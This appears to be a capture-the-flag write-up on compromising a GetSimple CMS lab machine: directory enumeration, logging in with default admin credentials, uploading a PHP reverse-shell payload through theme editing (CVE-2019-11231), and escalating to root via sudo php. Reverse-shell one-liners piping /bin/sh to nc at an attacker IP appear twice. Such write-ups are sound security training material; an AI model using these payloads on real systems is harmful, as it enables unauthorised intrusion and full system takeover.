Trying to get things done via a reverse shell has to be one of the most frustrating things imaginable. People tend to meme on Vim. I never understood it. Vim is pretty straightforward.
Vim in a reverse shell, though? Don't. Just don't.
You'll have to rely on your leet bash skills if you want to write to a file. And please, before you attempt anything, back that file up. Just a quick cp /home/user/documents/file.txt /home/user/backup.txt will save you a few gray hairs.
Aside from Vim, absolutely, under no circumstances, type ctrl + c, as your entire session will be closed.
Now, we can upgrade to get something that resembles a proper TTY (however, still severly lacking). For example, on the shell, we can make use of Python (considering it is installed. if it's a linux machine, chances are, it is):
python3 -c 'import pty; pty.spawn("/bin/bash")'
The Target
So, we've got a target IP address. Before attacking, I'd like to explore it.
The first step I took in this case was to curl the target ip: curl http://<target_ip>. Nothing really interesting appeared, although I know the the target is using the GetSimple CMS - something worth exploring later. Next, I opened the site in Firefox, and immediately went to /admin, where an admin login page appeared. This is the first major step. I need to get these credentials, but how? I'll figure this out later, there's more to explore.
I'm definitely not going to try guessing routes beyond /admin, so: gobuster dir -u http://<ip> -w /usr/share/wordlists/dirb/common.txt

/data/ looks interesting. Lets take a look.

Aha. users/. I wonder what could be in there (it's an admin.xml file).
<item>
<USR>admin</USR>
<NAME/>
<PWD>d033e22ae348aeb5660fc2140aec35850c4da997</PWD>
<EMAIL>admin@gettingstarted.com</EMAIL>
<HTMLEDITOR>1</HTMLEDITOR>
<TIMEZONE/>
<LANG>en_US</LANG>
</item>
Okay... PWD looks like it could be the password, although it's definitely hashed (SHA-1, to be precise). Before running the hash through something like hashcat, I had a feeling I knew what it was already, so I tried logging in with admin:admin, and it worked!
I'm in the admin panel now, but I still don't know what type of vulnerabilities this software has built into it, so there's really nothing to be done just yet. Now, there are two ways to go about this. I can go the way the lab wants me to by searching the web, or simply pull up metasploit and search for vulnerablities in the GetSimple software.
I decide to go the latter.
> msfconsole
.,,. .
.\$$$$$L..,,==aaccaacc%#s$b. d8, d8P
d8P #$$$$$$$$$$$$$$$$$$$$$$$$$$$b. `BP d888888p
d888888P '7$$$$\""""''^^`` .7$$$|D*"'``` ?88'
d8bd8b.d8p d8888b ?88' d888b8b _.os#$|8*"` d8P ?8b 88P
88P`?P'?P d8b_,dP 88P d8P' ?88 .oaS###S*"` d8P d8888b $whi?88b 88b
d88 d8 ?8 88b 88b 88b ,88b .osS$$$$*" ?88,.d88b, d88 d8P' ?88 88P `?8b
d88' d88b 8b`?8888P'`?8b`?88P'.aS$$$$Q*"` `?88' ?88 ?88 88b d88 d88
.a#$$$$$$"` 88b d8P 88b`?8888P'
,s$$$$$$$"` 888888P' 88n _.,,,ass;:
.a$$$$$$$P` d88P' .,.ass%#S$$$$$$$$$$$$$$'
.a$###$$$P` _.,,-aqsc#SS$$$$$$$$$$$$$$$$$$$$$$$$$$'
,a$$###$$P` _.,-ass#S$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$####SSSS'
.a$$$$$$$$$$SSS$$$$$$$$$$$$$$$$$$$$$$$$$$$$SS##==--""''^^/$$$$$$'
_______________________________________________________________ ,&$$$$$$'_____
ll&&$$$$'
.;;lll&&&&'
...;;lllll&'
......;;;llll;;;....
` ......;;;;... . .
[msf](Jobs:0 Agents:0) >> search exploit getsimple
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/get_simple_cms_upload_exec 2014-01-04 excellent Yes GetSimpleCMS PHP File Upload Vulnerability
1 exploit/multi/http/getsimplecms_unauth_code_exec 2019-04-28 excellent Yes GetSimpleCMS Unauthenticated RCE
Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/http/getsimplecms_unauth_code_exec
File upload. That's what I think we are looking for. use 0. run.

After attempting it a few times, and it not working, I've decided to explore the project manually (probably should have done this before running anything). I find the version number of GetSimple, which is 3.3.15. Doing a quick web search, find exaclty what I'm looking for: CVE-2019-11231 (which I realize is probably the second choice that was available in metasploit).
An issue was discovered in GetSimple CMS through 3.3.15. insufficient input sanitation in the theme-edit.php file allows upload of files with arbitrary content
Well, let's try it.

<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.252 9443 >/tmp/f"); ?>
Pasted the above code into the theme edit, opened a terminal, entered nc -lvnp 9443, and visited the homepage of the target machine again. Boom. A reverse shell. Ran the Python one-liner above, just for some niceness, and explored until I found the user.txt file.
Now, the second task involves privilege escalation. Let's see what commands we can run with root:
www-data@gettingstarted:/home/mrb3n$ sudo -l
sudo -l
Matching Defaults entries for www-data on gettingstarted:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on gettingstarted:
(ALL : ALL) NOPASSWD: /usr/bin/php
Perfect. Being able to run PHP here makes this super easy - I'll just listen with netcat on a different port and run nearly the same script as above.
www-data@gettingstarted:/home/mrb3n$ sudo php -r 'system("rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.15.252 8443 > /tmp/f");'
And there it is.

This box has been successfully pwned.

Discussion